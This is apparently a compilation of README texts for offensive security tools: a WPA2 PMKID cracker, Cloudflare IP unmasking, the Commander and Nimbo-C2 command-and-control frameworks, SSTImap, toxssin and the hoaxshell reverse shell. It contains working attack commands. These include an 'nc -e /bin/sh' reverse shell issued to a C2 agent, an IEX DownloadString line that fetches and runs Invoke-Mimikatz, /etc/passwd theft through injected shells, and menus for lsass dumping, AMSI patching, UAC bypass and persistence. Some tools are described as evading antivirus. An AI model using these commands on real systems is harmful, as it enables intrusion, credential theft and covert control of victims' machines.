This program is a tool written in Python to recover the pre-shared key of a WPA2 WiFi network without any de-authentication or requiring any clients to be on the network. It targets the weakness of certain access points advertising the PMKID value in EAPOL message 1.
python pmkidcracker.py -s <SSID> -ap <APMAC> -c <CLIENTMAC> -p <PMKID> -w <WORDLIST> -t <THREADS(Optional)>
NOTE: apmac, clientmac, pmkid must be a hexstring, e.g b8621f50edd9
The two main formulas to obtain a PMKID are as follows:
This is just for understanding, both are already implemented in find_pw_chunk
and calculate_pmkid
.
Below are the steps to obtain the PMKID manually by inspecting the packets in WireShark.
*You may use Hcxtools or Bettercap to quickly obtain the PMKID without the below steps. The manual way is for understanding.
To obtain the PMKID manually from wireshark, put your wireless antenna in monitor mode, start capturing all packets with airodump-ng or similar tools. Then connect to the AP using an invalid password to capture the EAPOL 1 handshake message. Follow the next 3 steps to obtain the fields needed for the arguments.
Open the pcap in WireShark:
wlan_rsna_eapol.keydes.msgnr == 1
in WireShark to display only EAPOL message 1 packets.If access point is vulnerable, you should see the PMKID value like the below screenshot:
This tool is for educational and testing purposes only. Do not use it to exploit the vulnerability on any network that you do not own or have permission to test. The authors of this script are not responsible for any misuse or damage caused by its use.
CloakQuest3r is a powerful Python tool meticulously crafted to uncover the true IP address of websites safeguarded by Cloudflare, a widely adopted web security and performance enhancement service. Its core mission is to accurately discern the actual IP address of web servers that are concealed behind Cloudflare's protective shield. Subdomain scanning is employed as a key technique in this pursuit. This tool is an invaluable resource for penetration testers, security professionals, and web administrators seeking to perform comprehensive security assessments and identify vulnerabilities that may be obscured by Cloudflare's security measures.
Key Features:
Real IP Detection: CloakQuest3r excels in the art of discovering the real IP address of web servers employing Cloudflare's services. This crucial information is paramount for conducting comprehensive penetration tests and ensuring the security of web assets.
Subdomain Scanning: Subdomain scanning is harnessed as a fundamental component in the process of finding the real IP address. It aids in the identification of the actual server responsible for hosting the website and its associated subdomains.
Threaded Scanning: To enhance efficiency and expedite the real IP detection process, CloakQuest3r utilizes threading. This feature enables scanning of a substantial list of subdomains without significantly extending the execution time.
Detailed Reporting: The tool provides comprehensive output, including the total number of subdomains scanned, the total number of subdomains found, and the time taken for the scan. Any real IP addresses unveiled during the process are also presented, facilitating in-depth analysis and penetration testing.
With CloakQuest3r, you can confidently evaluate website security, unveil hidden vulnerabilities, and secure your web assets by disclosing the true IP address concealed behind Cloudflare's protective layers.
- Still in the development phase, sometimes it can't detect the real Ip.
- CloakQuest3r combines multiple indicators to uncover real IP addresses behind Cloudflare. While subdomain scanning is a part of the process, we do not assume that all subdomains' A records point to the target host. The tool is designed to provide valuable insights but may not work in every scenario. We welcome any specific suggestions for improvement.
1. False Negatives: CloakReveal3r may not always accurately identify the real IP address behind Cloudflare, particularly for websites with complex network configurations or strict security measures.
2. Dynamic Environments: Websites' infrastructure and configurations can change over time. The tool may not capture these changes, potentially leading to outdated information.
3. Subdomain Variation: While the tool scans subdomains, it doesn't guarantee that all subdomains' A records will point to the pri mary host. Some subdomains may also be protected by Cloudflare.
How to Use:
Run CloudScan with a single command-line argument: the target domain you want to analyze.
git clone https://github.com/spyboy-productions/CloakQuest3r.git
cd CloakQuest3r
pip3 install -r requirements.txt
python cloakquest3r.py example.com
The tool will check if the website is using Cloudflare. If not, it will inform you that subdomain scanning is unnecessary.
If Cloudflare is detected, CloudScan will scan for subdomains and identify their real IP addresses.
You will receive detailed output, including the number of subdomains scanned, the total number of subdomains found, and the time taken for the scan.
Any real IP addresses found will be displayed, allowing you to conduct further analysis and penetration testing.
CloudScan simplifies the process of assessing website security by providing a clear, organized, and informative report. Use it to enhance your security assessments, identify potential vulnerabilities, and secure your web assets.
Run it online on replit.com : https://replit.com/@spyb0y/CloakQuest3r
Commander is a command and control framework (C2) written in Python, Flask and SQLite. ItΒ comes with two agents written in Python and C.
Under Continuous Development
Not script-kiddie friendly
Python >= 3.6 is required to run and the following dependencies
Linux for the admin.py and c2_server.py. (Untested for windows)
apt install libcurl4-openssl-dev libb64-dev
apt install openssl
pip3 install -r requirements.txt
First create the required certs and keys
# if you want to secure your key with a passphrase exclude the -nodes
openssl req -x509 -newkey rsa:4096 -keyout server.key -out server.crt -days 365 -nodes
Start the admin.py module first in order to create a local sqlite db file
python3 admin.py
Continue by running the server
python3 c2_server.py
And last the agent. For the python case agent you can just run it but in the case of the C agent you need to compile it first.
# python agent
python3 agent.py
# C agent
gcc agent.c -o agent -lcurl -lb64
./agent
By default both the Agents and the server are running over TLS and base64. The communication point is set to 127.0.0.1:5000 and in case a different point is needed it should be changed in Agents source files.

As the Operator/Administrator you can use the following commands to control your agents
Commands:
task add arg c2-commands
Add a task to an agent, to a group or on all agents.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
c2-commands: possible values are c2-register c2-shell c2-sleep c2-quit
c2-register: Triggers the agent to register again.
c2-shell cmd: It takes an shell command for the agent to execute. eg. c2-shell whoami
cmd: The command to execute.
c2-sleep: Configure the interval that an agent will check for tasks.
c2-session port: Instructs the agent to open a shell session with the server to this port.
port: The port to connect to. If it is not provided it defaults to 5555.
c2-quit: Forces an agent to quit.
task delete arg
Delete a task from an agent or all agents.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
show agent arg
Displays inf o for all the availiable agents or for specific agent.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
show task arg
Displays the task of an agent or all agents.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
show result arg
Displays the history/result of an agent or all agents.
arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
find active agents
Drops the database so that the active agents will be registered again.
exit
Bye Bye!
Sessions:
sessions server arg [port]
Controls a session handler.
arg: can have the following values: 'start' , 'stop' 'status'
port: port is optional for the start arg and if it is not provided it defaults to 5555. This argument defines the port of the sessions server
sessions select arg
Select in which session to attach.
arg: the index from the 'sessions list' result
sessions close arg
Close a session.
arg: the index from the 'sessions list' result
sessions list
Displays the availiable sessions
local-ls directory
Lists on your host the files on the selected directory
download 'file'
Downloads the 'file' locally on the current directory
upload 'file'
Uploads a file in the directory where the agent currently is
Special attention should be given to the 'find active agents' command. This command deletes all the tables and creates them again. It might sound scary but it is not, at least that is what i believe :P
The idea behind this functionality is that the c2 server can request from an agent to re-register at the case that it doesn't recognize him. So, since we want to clear the db from unused old entries and at the same time find all the currently active hosts we can drop the tables and trigger the re-register mechanism of the c2 server. See below for the re-registration mechanism.

Below you can find a normal flow diagram

In case where the environment experiences a major failure like a corrupted database or some other critical failure the re-registration mechanism is enabled so we don't lose our connection with our agents.
More specifically, in case where we lose the database we will not have any information about the uuids that we are receiving thus we can't set tasks on them etc... So, the agents will keep trying to retrieve their tasks and since we don't recognize them we will ask them to register again so we can insert them in our database and we can control them again.
Below is the flow diagram for this case.
To setup your environment start the admin.py first and then the c2_server.py and run the agent. After you can check the availiable agents.
# show all availiable agents
show agent all
To instruct all the agents to run the command "id" you can do it like this:
# check the results of a specific agent
show result 85913eb1245d40eb96cf53eaf0b1e241
You can also change the interval of the agents that checks for tasks to 30 seconds like this:
# to set it for all agents
task add all c2-sleep 30
To open a session with one or more of your agents do the following.
# find the agent/uuid
show agent all
# enable the server to accept connections
sessions server start 5555
# add a task for a session to your prefered agent
task add your_prefered_agent_uuid_here c2-session 5555
# display a list of available connections
sessions list
# select to attach to one of the sessions, lets select 0
sessions select 0
# run a command
id
# download the passwd file locally
download /etc/passwd
# list your files locally to check that passwd was created
local-ls
# upload a file (test.txt) in the directory where the agent is
upload test.txt
# return to the main cli
go back
# check if the server is running
sessions server status
# stop the sessions server
sessions server stop
If for some reason you want to run another external session like with netcat or metaspolit do the following.
# show all availiable agents
show agent all
# first open a netcat on your machine
nc -vnlp 4444
# add a task to open a reverse shell for a specific agent
task add 85913eb1245d40eb96cf53eaf0b1e241 c2-shell nc -e /bin/sh 192.168.1.3 4444
This way you will have a 'die hard' shell that even if you get disconnected it will get back up immediately. Only the interactive commands will make it die permanently.
The python Agent offers obfuscation using a basic AES ECB encryption and base64 encoding
Edit the obfuscator.py file and change the 'key' value to a 16 char length key in order to create a custom payload. The output of the new agent can be found in Agents/obs_agent.py
You can run it like this:
python3 obfuscator.py
# and to run the agent, do as usual
python3 obs_agent.py
gunicorn -w 4 "c2_server:create_app()" --access-logfile=- -b 0.0.0.0:5000 --certfile server.crt --keyfile server.key
pip install pyinstaller
pyinstaller --onefile agent.py
The binary can be found under the dist directory.
In case something fails you may need to update your python and pip libs. If it continues failing then ..well.. life happened
Create new certs in each engagement
Backup your c2.db, it is easy... just a file
pytest was used for the testing. You can run the tests like this:
cd tests/
py.test
Be careful: You must run the tests inside the tests directory otherwise your c2.db will be overwritten and you will lose your data
To check the code coverage and produce a nice html report you can use this:
# pip3 install pytest-cov
python -m pytest --cov=Commander --cov-report html
Disclaimer: This tool is only intended to be a proof of concept demonstration tool for authorized security testing. Running this tool against hosts that you do not have explicit permission to test is illegal. You are responsible for any trouble you may cause by using this tool.
SysReptor is a fully customisable, offensive security reporting tool designed for pentesters, red teamers and other security-related people alike. You can create designs based on simple HTML and CSS, write your reports in user-friendly Markdown and convert them to PDF with just a single click, in the cloud or on-premise!
You just want to start reporting and save yourself all the effort of setting up, configuring and maintaining a dedicated server? Then SysReptor Cloud is the right choice for you! Get to know SysReptor on our Playground and if you like it, you can get your personal Cloud instance here:
You prefer self-hosting? That's fine! You will need:
You can then install SysReptor with via script:
curl -s https://docs.sysreptor.com/install.sh | bash
After successful installation, access your application at http://localhost:8000/.
Get detailed installation instructions at Installation.
Nimbo-C2 is yet another (simple and lightweight) C2 framework.
Nimbo-C2 agent supports x64 Windows & Linux. It's written in Nim, with some usage of .NET on Windows (by dynamically loading the CLR to the process). Nim is powerful, but interacting with Windows is much easier and robust using Powershell, hence this combination is made. The Linux agent is slimer and capable only of basic commands, including ELF loading using the memfd technique.
All server components are written in Python:
My work wouldn't be possible without the previous great work done by others, listed under credits.
UPX0
, UPX1
) to make detection and unpacking harder.config.jsonc
).cd
ingit clone https://github.com/itaymigdal/Nimbo-C2
cd Nimbo-C2
docker build -t nimbo-dependencies .
cd
again into the source files and run the docker image interactively, expose port 80 and mount Nimbo-C2 directory to the container (so you can easily access all project files, modify config.jsonc
, download and upload files from agents, etc.). For Linux replace ${pwd}
with $(pwd)
.cd Nimbo-C2
docker run -it --rm -p 80:80 -v ${pwd}:/Nimbo-C2 -w /Nimbo-C2 nimbo-dependencies
git clone https://github.com/itaymigdal/Nimbo-C2
cd Nimbo-C2/Nimbo-C2
docker run -it --rm -p 80:80 -v ${pwd}:/Nimbo-C2 -w /Nimbo-C2 itaymigdal/nimbo-dependencies
First, edit config.jsonc
for your needs.
Then run with: python3 Nimbo-C2.py
Use the help
command for each screen, and tab completion.
Also, check the examples directory.
Nimbo-C2 > help
--== Agent ==--
agent list -> list active agents
agent interact <agent-id> -> interact with the agent
agent remove <agent-id> -> remove agent data
--== Builder ==--
build exe -> build exe agent (-h for help)
build dll -> build dll agent (-h for help)
build elf -> build elf agent (-h for help)
--== Listener ==--
listener start -> start the listener
listener stop -> stop the listener
listener status -> print the listener status
--== General ==--
cls -> clear the screen
help -> print this help message
exit -> exit Nimbo-C2
</ div> Nimbo-2 [d337c406] > help
--== Send Commands ==--
cmd <shell-command> -> execute a shell command
iex <powershell-scriptblock> -> execute in-memory powershell command
--== File Stuff ==--
download <remote-file> -> download a file from the agent (wrap path with quotes)
upload <loal-file> <remote-path> -> upload a file to the agent (wrap paths with quotes)
--== Discovery Stuff ==--
pstree -> show process tree
checksec -> check for security products
software -> check for installed software
--== Collection Stuff ==--
clipboard -> retrieve clipboard
screenshot -> retrieve screenshot
audio <record-time> -> record audio
--== Post Exploitation Stuff ==--
lsass <method> -> dump lsass.exe [methods: direct,comsvcs] (elevation required)
sam -> dump sam,security,system hives using reg.exe (elevation required)
shellc <raw-shellcode-file> <pid> -> inject shellcode to remote process
assembly <local-assembly> <args> -> execute .net assembly (pass all args as a single string using quotes)
warning: make sure the assembly doesn't call any exit function
--== Evasion Stuff ==--
unhook -> unhook ntdll.dll
amsi -> patch amsi out of the current process
etw -> patch etw out of the current process
--== Persistence Stuff ==--
persist run <command> <key-name> -> set run key (will try first hklm, then hkcu)
persist spe <command> <process-name> -> persist using silent process exit technique (elevation required)
--== Privesc Stuff ==--
uac fodhelper <command> <keep/die> -> elevate session using the fodhelper uac bypass technique
uac sdclt <command> <keep/die> -> elevate session using the sdclt uac bypass technique
--== Interaction stuff ==--
msgbox <title> <text> -> pop a message box (blocking! waits for enter press)
speak <text> -> speak using sapi.spvoice com interface
--== Communication Stuff ==--
sleep <sleep-time> <jitter-%> -> change sleep time interval and jitter
clear -> clear pending commands
collect -> recollect agent data
kill -> kill the agent (persistence will still take place)
--== General ==--
show -> show agent details
back -> back to main screen
cls -> clear the screen
help -> print this help message
exit -> exit Nimbo-C2
Nimbo-2 [51a33cb9] > help
--== Send Commands ==--
cmd <shell-command> -> execute a terminal command
--== File Stuff ==--
download <remote-file> -> download a file from the agent (wrap path with quotes)
upload <local-file> <remote-path> -> upload a file to the agent (wrap paths with quotes)
--== Post Exploitation Stuff ==--
memfd <mode> <elf-file> <commandline> -> load elf in-memory using the memfd_create syscall
implant mode: load the elf as a child process and return
task mode: load the elf as a child process, wait on it, and get its output when it's done
(pass the whole commandline as a single string using quotes)
--== Communication Stuff ==--
sleep <sleep-time> <jitter-%> -> change sleep time interval and jitter
clear -> clear pending commands
collect -> recollect agent data
kill -> kill the agent (persistence will still take place)
--== General ==--
show -> show agent details
back -> back to main screen
cls -> clear the screen
help -> print this help message
exit -> exit Nimbo-C2
assembly
command, make sure your assembly doesn't call any exit function because it will kill the agent.shellc
command may unexpectedly crash or change the injected process behavior, test the shellcode and the target process first.audio
, lsass
and sam
commands temporarily save artifacts to disk before exfiltrate and delete them.persist
commands should be done manually.uac
commands. die
flag may leave you with no active agent (if the unelevated agent thinks that the UAC bypass was successful, and it wasn't), keep
should leave you with 2 active agents probing the C2, then you should manually kill the unelevated.msgbox
is blocking, until the user will press the ok button.This software may be buggy or unstable in some use cases as it not being fully and constantly tested. Feel free to open issues, PR's, and contact me for any reason at (Gmail | Linkedin | Twitter).
Β
SSTImap is a penetration testing software that can check websites for Code Injection and Server-Side Template Injection vulnerabilities and exploit them, giving access to the operating system itself.
This tool was developed to be used as an interactive penetration testing tool for SSTI detection and exploitation, which allows more advanced exploitation.
Sandbox break-out techniques came from:
This tool is capable of exploiting some code context escapes and blind injection scenarios. It also supports eval()-like code injections in Python, Ruby, PHP, Java and generic unsandboxed template engines.
Even though this software is based on Tplmap's code, backwards compatibility is not provided.
-i
) allowing for easier exploitation and detection-x
) or single command (-X
) execution{php}{/php}
. Old payload is available as Smarty_unsecure
.-A
-V
-h
for helpThis is an example of a simple website written in Python using Flask framework and Jinja2 template engine. It integrates user-supplied variable name
in an unsafe way, as it is concatenated to the template string before rendering.
from flask import Flask, request, render_template_string
import os
app = Flask(__name__)
@app.route("/page")
def page():
name = request.args.get('name', 'World')
# SSTI VULNERABILITY:
template = f"Hello, {name}!<br>\n" \
"OS type: {{os}}"
return render_template_string(template, os=os.name)
if __name__ == "__main__":
app.run(host='0.0.0.0', port=80)
Not only this way of using templates creates XSS vulnerability, but it also allows the attacker to inject template code, that will be executed on the server, leading to SSTI.
$ curl -g 'https://www.target.com/page?name=John'
Hello John!<br>
OS type: posix
$ curl -g 'https://www.target.com/page?name={{7*7}}'
Hello 49!<br>
OS type: posix
User-supplied input should be introduced in a safe way through rendering context:
from flask import Flask, request, render_template_string
import os
app = Flask(__name__)
@app.route("/page")
def page():
name = request.args.get('name', 'World')
template = "Hello, {{name}}!<br>\n" \
"OS type: {{os}}"
return render_template_string(template, name=name, os=os.name)
if __name__ == "__main__":
app.run(host='0.0.0.0', port=80)
SSTImap in predetermined mode is very similar to Tplmap. It is capable of detecting and exploiting SSTI vulnerabilities in multiple different templates.
After the exploitation, SSTImap can provide access to code evaluation, OS command execution and file system manipulations.
To check the URL, you can use -u
argument:
$ ./sstimap.py -u https://example.com/page?name=John
ββββββββ¦βββββββ¦ββββββββ βββ
β ββββββ£ ββββββ©βββ βββββββββ
β ββββββ£ ββββββ β β β{β _ __ ___ __ _ _ __
ββββββ β βββββ β β β β*β | '_ ` _ \ / _` | '_ \
ββββββ β βββββ β β β β}β | | | | | | (_| | |_) |
βββββββββββββββ βββ ββ¦β |_| |_| |_|\__,_| .__/
β | |
|_|
[*] Version: 1.0
[*] Author: @vladko312
[*] Based on Tplmap
[!] LEGAL DISCLAIMER: Usage of SSTImap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] Testing if GET parameter 'name' is injectable
[*] Smarty plugin is testing rendering with tag '*'
...
[*] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] SSTImap identified the following injection point:
GET parameter: name
Engine: Jinja2
Injecti on: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Rerun SSTImap providing one of the following options:
--os-shell Prompt for an interactive operating system shell
--os-cmd Execute an operating system command.
--eval-shell Prompt for an interactive shell on the template engine base language.
--eval-cmd Evaluate code in the template engine base language.
--tpl-shell Prompt for an interactive shell on the template engine.
--tpl-cmd Inject code in the template engine.
--bind-shell PORT Connect to a shell bind to a target port
--reverse-shell HOST PORT Send a shell back to the attacker's port
--upload LOCAL REMOTE Upload files to the server
--download REMOTE LOCAL Download remote files
Use --os-shell
option to launch a pseudo-terminal on the target.
$ ./sstimap.py -u https://example.com/page?name=John --os-shell
ββββββββ¦βββββββ¦ββββββββ βββ
β ββββββ£ ββββββ©βββ βββββββββ
β ββββββ£ ββββββ β β β{β _ __ ___ __ _ _ __
ββββββ β βββββ β β β β*β | '_ ` _ \ / _` | '_ \
ββββββ β βββββ β β β β}β | | | | | | (_| | |_) |
ββββββββ©βββββββ βββ ββ¦β |_| |_| |_|\__,_| .__/
β | |
|_|
[*] Version: 0.6#dev
[*] Author: @vladko312
[*] Based on Tplmap
[!] LEGAL DISCLAIMER: Usage of SSTImap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] Testing if GET parameter 'name' is injectable
[*] Smarty plugin is testing rendering with tag '*'
...
[*] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] SSTImap identified the following injection point:
GET parameter: name
Engine: Jinja2 Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $ whoami
root
posix-linux $ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
To get a full list of options, use --help
argument.
In interactive mode, commands are used to interact with SSTImap. To enter interactive mode, you can use -i
argument. All other arguments, except for the ones regarding exploitation payloads, will be used as initial values for settings.
Some commands are used to alter settings between test runs. To run a test, target URL must be supplied via initial -u
argument or url
command. After that, you can use run
command to check URL for SSTI.
If SSTI was found, commands can be used to start the exploitation. You can get the same exploitation capabilities, as in the predetermined mode, but you can use Ctrl+C
to abort them without stopping a program.
By the way, test results are valid until target url is changed, so you can easily switch between exploitation methods without running detection test every time.
To get a full list of interactive commands, use command help
in interactive mode.
SSTImap supports multiple template engines and eval()-like injections.
New payloads are welcome in PRs.
Engine | RCE | Blind | Code evaluation | File read | File write |
---|---|---|---|---|---|
Mako | β | β | Python | β | β |
Jinja2 | β | β | Python | β | β |
Python (code eval) | β | β | Python | β | β |
Tornado | β | β | Python | β | β |
Nunjucks | β | β | JavaScript | β | β |
Pug | β | β | JavaScript | β | β |
doT | β | β | JavaScript | β | β |
Marko | β | β | JavaScript | β | β |
JavaScript (code eval) | β | β | JavaScript | β | β |
Dust (<= dustjs-helpers@1.5.0) | β | β | JavaScript | β | β |
EJS | β | β | JavaScript | β | β |
Ruby (code eval) | β | β | Ruby | β | β |
Slim | β | β | Ruby | β | β |
ERB | β | β | Ruby | β | β |
Smarty (unsecured) | β | β | PHP | β | β |
Smarty (secured) | β | β | PHP | β | β |
PHP (code eval) | β | β | PHP | β | β |
Twig (<=1.19) | β | β | PHP | β | β |
Freemarker | β | β | Java | β | β |
Velocity | β | β | Java | β | β |
Twig (>1.19) | Γ | Γ | Γ | Γ | Γ |
Dust (> dustjs-helpers@1.5.0) | Γ | Γ | Γ | Γ | Γ |
Currently, Burp Suite only works with Jython as a way to execute python2. Python3 functionality is not provided.
If you plan to contribute something big from this list, inform me to avoid working on the same thing as me or other contributors.
The tool has been tested using Python 3.8.10 on Kali Linux 2022.2/3, Ubuntu 20.04.5 LTS, Windows 10/11.
Windows Installation
git clone https://github.com/Anof-cyber/APTRS.git
cd APTRS
install.bat
Linux Installation
git clone https://github.com/Anof-cyber/APTRS.git
cd APTRS
install.sh
Windows
run.bat
Linux
run.sh
WarDriving is the act of navigating, on foot or by car, to discover wireless networks in the surrounding area.
Wardriving is done by combining the SSID information obtained with scapy using the HTML5 geolocation feature.
I cannot be held responsible for the malicious use of the vehicle.
ssidBul.py has been tested via TP-LINK TL WN722N.
Selenium 3.11.0 and Firefox 59.0.2 are used for location.py. Firefox geckodriver is located in the directory where the codes are.
SSID and MAC names and location information were created and changed in the test environment.
ssidBul.py and location.py must be run concurrently.
ssidBul.py result:
20 March 2018 11:48PM|9c:b2:b2:11:12:13|ECFJ3M
20 March 2018 11:48PM|c0:25:e9:11:12:13|T7068
Here is a screenshot of allowing location information while running location.py:
The screenshot of the location information is as follows:
konum.py result:
lat=38.8333635|lon=34.759741899|20 March 2018 11:47PM
lat=38.8333635|lon=34.759741899|20 March 2018 11:48PM
lat=38.8333635|lon=34.759741899|20 March 2018 11:49PM
After the data collection processes, the following output is obtained as a result of running wardriving.py:
lat=38.8333635|lon=34.759741899|20 March 2018 11:48PM|9c:b2:b2:11:12:13|ECFJ3M
lat=38.8333635|lon=34.759741899|20 March 2018 11:48PM|c0:25:e9:11:12:13|T7068
https://twitter.com/anilyelken06
https://medium.com/@anilyelken
toxssin is an open-source penetration testing tool that automates the process of exploiting Cross-Site Scripting (XSS) vulnerabilities. It consists of an https server that works as an interpreter for the traffic generated by the malicious JavaScript payload that powers this tool (toxin.js).
This project started as (and still is) a research-based creative endeavor to explore the exploitability depth that an XSS vulnerability may introduce by using vanilla JavaScript, trusted certificates and cheap tricks.
Disclaimer: The project is quite fresh and has not been widely tested.
Find screenshots here.
By default, toxssin intercepts:
Most importantly, toxssin:
git clone https://github.com/t3l3machus/toxssin
cd ./toxssin
pip3 install -r requirements.txt
To start toxssin.py, you will need to supply ssl certificate and private key files.
If you don't own a domain with a trusted certificate, you can issue and use self-signed certificates with the following command (although this won't take you far):
openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365
It is strongly recommended to run toxssin with a trusted certificate (see How to get a Valid Certificate in this document). That said, you can start the toxssin server like this:
# python3 toxssin.py -u https://your.domain.com -c /your/certificate.pem -k /your/privkey.pem
Visit the project's wiki for additional information.
In my experience, there are 4 major obstacles when it comes to Cross-Site Scripting attacks attempting to include external JS scripts:
Content-Security-Policy
header with the script-src
set to specific domain(s) only will block scripts with cross-domain src from loading. Toxssin relies on the eval()
function to deliver its poison, so, if the website has a CSP and the unsafe-eval
source expression is not specified in the script-src
directive, the attack will most likely fail (i'm working on a second poison delivery method to work around this).Note: The "Mixed Content" error can of course occur when the target website is hosted via http and the JavaScript payload via https. This limits the scope of toxssin to https only webistes, as (by default) toxssin is started with ssl only.
First, you need to own a domain name. The fastest and most economic way to get one (in my knowledge) is via a cheap domain registrar service (e.g. https://www.namecheap.com/). Search for a random string domain name (e.g. "fvcm98duf") and check the less popular TLDs, like .xyz, as they will probably cost around 3$ per year.
After you purchase a domain name, you can use certbot (Let's Encrypt) to get a trusted certificate in 5 minutes or less:
Tip: Don't install and run certbot on your own, you might get unexpected errors. Stick with the instructions.
2022-06-19
- Added the exec prompt command (you can now execute custom JS scripts against a session).2022-06-23
- I added two simple, dirty scripts as templates for testing the exec prompt command. I also fixed the cmd prompt's backward history access and made some improvements.
The idea is to make it sharper, more reliable and expand its capabilities. Currently, i'm working on improving file captures.
hoaxshell is an unconventional Windows reverse shell, currently undetected by Microsoft Defender and possibly other AV solutions as it is solely based on http(s) traffic. The tool is easy to use, it generates it's own PowerShell payload and it supports encryption (ssl).
So far, it has been tested on fully updated Windows 11 Enterprise and Windows 10 Pro boxes (see video and screenshots).
Find more screenshots here.
git clone https://github.com/t3l3machus/hoaxshell
cd ./hoaxshell
sudo pip3 install -r requirements.txt
chmod +x hoaxshell.py
sudo python3 hoaxshell.py -s <your_ip>
When you run hoaxshell, it will generate its own PowerShell payload for you to copy and inject on the victim. By default, the payload is base64 encoded for convenience. If you need the payload raw, execute the "rawpayload" prompt command or start hoaxshell with the -r
argument. After the payload has been executed on the victim, you'll be able to run PowerShell commands against it.
# Generate self-signed certificate:
openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365
# Pass the cert.pem and key.pem as arguments:
sudo python3 hoaxshell.py -s <your_ip> -c </path/to/cert.pem> -k <path/to/key.pem>
The generated PowerShell payload will be longer in length because of an additional block of code that disables the ssl certificate validation.
In case you close your terminal accidentally, have a power outage or something, you can start hoaxshell in grab session mode, it will attempt to re-establish a session, given that the payload is still running on the victim machine.
sudo python3 hoaxshell.py -s <your_ip> -g
Important: Make sure to start hoaxshell with the same settings as the session you are trying to restore (http/https, port, etc).
The shell is going to hang if you execute a command that initiates an interactive session. Example:
# this command will execute succesfully and you will have no problem:
> powershell echo 'This is a test'
# But this one will open an interactive session within the hoaxshell session and is going to cause the shell to hang:
> powershell
# In the same manner, you won't have a problem executing this:
> cmd /c dir /a
# But this will cause your hoaxshell to hang:
> cmd.exe
So, if you for example would like to run mimikatz throught hoaxshell you would need to invoke the commands:
hoaxshell > IEX(New-Object Net.WebClient).DownloadString('http://192.168.0.13:4443/Invoke-Mimikatz.ps1');Invoke-Mimikatz -Command '"PRIVILEGE::Debug"'
Long story short, you have to be careful to not run an exe or cmd that starts an interactive session within the hoaxshell powershell context.
I am currently working on some auxiliary-type prompt commands to automate parts of host enumeration.